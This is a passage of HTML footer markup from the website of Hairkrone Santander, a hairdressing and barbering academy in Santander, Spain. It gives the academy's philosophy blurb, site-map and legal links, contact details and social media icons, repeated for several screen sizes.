									<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace&nbsp; de&nbsp; la&nbsp; pasión, experiencia y conocimientos acumulados en el mundo de&nbsp; la belleza que harán de tu experiencia una vivencia única.</span></span></span></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6167123a" data-id="6167123a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-392686b elementor-widget elementor-widget-heading" data-id="392686b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7784085 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7784085" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">Peluquería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">Barbería</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc1d14" data-id="bbc1d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d062917 elementor-widget elementor-widget-heading" data-id="d062917" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-209dc48 elementor-widget elementor-widget-spacer" data-id="209dc48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac27167 elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac27167" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección  de  datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones  de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-20119fec" data-id="20119fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-585255ac elementor-widget elementor-widget-heading" data-id="585255ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2da800af elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2da800af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e935b95 elementor-widget elementor-widget-heading" data-id="3e935b95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">Siguenos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-66622ffb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66622ffb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f1fb547 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1fb547" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bc40809&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313b559f" data-id="313b559f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77f72071 elementor-widget elementor-widget-heading" data-id="77f72071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2023. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-556f3b0c" data-id="556f3b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3646fec3 elementor-widget elementor-widget-heading" data-id="3646fec3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com" target="_blank">Creado <span style="color: #ff0000">❤</span> Clotitec </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-466a4ad elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="466a4ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1eec2b1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9330aa9" data-id="9330aa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b77240c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b77240c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c24bb3f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e0d434" data-id="6e0d434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-020205d elementor-widget elementor-widget-heading" data-id="020205d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8f2f09a elementor-widget elementor-widget-text-editor" data-id="8f2f09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-714546a elementor-widget elementor-widget-heading" data-id="714546a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bec1649 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bec1649" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">PREGUNTAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/contact/">

											<span class="elementor-icon-list-text">CONTACTO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29f9494 elementor-widget elementor-widget-heading" data-id="29f9494" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium"><b>Síguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a15f920 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a15f920" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://www.instagram.com/hairkronesantander/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/HairkroneSantander" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" href="https://www.youtube.com/channel/UC4N85FQ1tQ9H9zS4OhZQ82w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-036433a elementor-widget elementor-widget-heading" data-id="036433a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-37e62eb elementor-widget elementor-widget-spacer" data-id="37e62eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3b981c elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d3b981c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ae510a0 elementor-widget elementor-widget-heading" data-id="ae510a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-258a7fe elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="258a7fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11157d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11157d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5751f22&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e23fd9a" data-id="e23fd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5760a74 elementor-widget elementor-widget-heading" data-id="5760a74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-add3178" data-id="add3178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3568c8c elementor-widget elementor-widget-heading" data-id="3568c8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-e592615 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e592615" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d834090&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a2e600" data-id="7a2e600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7523e3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7523e3d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e24c635&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-798350e" data-id="798350e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89f9fb0 elementor-widget elementor-widget-heading" data-id="89f9fb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b><font style="vertical-align: inherit"><font style="vertical-align: inherit">Filosofía Hairkrone</font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></b><br></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c489c86 elementor-widget elementor-widget-text-editor" data-id="c489c86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Nuestro proyecto nace  de  la  pasión, experiencia y conocimientos acumulados en el mundo de  la belleza que harán de tu experiencia  una vivencia única.</span></span></span></span></span></span></span></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-87af839 elementor-widget elementor-widget-heading" data-id="87af839" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Mapa web</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7a8b047 elementor-align-left elementor-tablet-align-center elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a8b047" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/">

											<span class="elementor-icon-list-text">INICIO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-de-peluqueria/">

											<span class="elementor-icon-list-text">PELUQUERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/curso-de-estetica/">

											<span class="elementor-icon-list-text">ESTÉTICA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/cursos-barberia/">

											<span class="elementor-icon-list-text">BARBERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
